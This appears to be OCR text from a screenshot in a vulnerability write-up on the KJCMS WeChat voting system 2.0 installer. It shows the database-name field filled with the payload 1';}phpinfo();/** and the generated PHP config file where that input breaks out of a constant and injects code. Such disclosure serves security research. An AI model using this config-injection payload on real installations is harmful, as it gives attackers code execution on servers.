 快捷订餐
KJCMS.COM
微信投票系统2.0 » 安装向导
1.安装协议
2.环境检测
3.配置参数
4.开始安装
5.完成安装
数据库信息
数据库地址: localhost *
数据库名: 1';}phpinfo();/** *
数据库用户名: kjcmssss *
数据库密码: ●●●●●●●● *
数据库表前缀: kj_ *
网站配置信息
管理员账号: admin *
管理员密码: ●●●●●● *
二级目录地址: /source
站点Cookie前
缀: kj_ *
同一个域名下运行多个网站时用来区分各站点
File Edit Selection Find View Goto Tools Project Preferences Help
xxxx.html 1.php × qp.py × osscommand.py Command.py ×
1 <?php
2 class cfg_env {
3 const DB_HOST = 'localhost';
4 const DB_USER = 'kjcmssss';
5 const DB_PWD = 'kjcmssss';
6 const DB_NAME = '1';}phpinfo();/**';
7 const DB_PRE = 'kj_';
8 const DB_CHARSET = 'utf8';
9 const IS_TEST = 0;//大于零为测试环境，小于或等于零为非测试环境
10 const DEFAULT_LANGUAGE = 'chinese';//系统默认语言
11 const SESSION_SAVE_HANNDLER = 'db'; // 会话保存模式
，取值范围：1.file , 2.memcache , 3.db
12 const SESSION_SAVEPATH = '';// file模式下，session文件保存目录
，默认为空，保存在 /data/session 目录下
13 const SESSION_MAXLIFETIME = '1440000'; // 默认过期时间,秒数
14 const SESSION_DIVISOR = 1000; // 回收机率 , 被除数
15 const USER_CENTER = 'user.klkkdj'; //
用户中心，默认：user.klkkdj , 目前还支持：user.uc
指discuz的ucenter
16 const COOKIE_PRE = 'kj_';
17 const MD5_KEY = '22623';
18 }
Line 1, Column 1 Tab Size: 4 PHP
Admin Team